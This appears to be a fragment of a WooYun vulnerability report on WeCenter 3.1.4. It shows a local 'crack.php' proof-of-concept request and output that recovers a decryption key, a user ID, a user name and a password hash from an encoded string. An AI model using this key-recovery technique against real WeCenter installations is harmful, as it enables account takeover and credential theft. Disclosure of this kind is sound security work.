 Load URL
http://localhost/WeCenter_3-1-4_2/UPLOAD/crack.php
Split URL
Execute
Enable Post data
Enable Referrer
succeed!
decode_string==>249e402c70e15465fc3a453603d477fa249e402c70e15465fc3a453603d477fa249e402c70e1546
text ==>uid^]+23576!;-user_name^]+wooyun2!;-password^]+10b0738d277e7615c379b8785f758ba0
key ==>49e402c70e15465fc3a453603d477fa2
password ==> 10b0738d277e7615c379b8785f758ba0
www.wooyun.org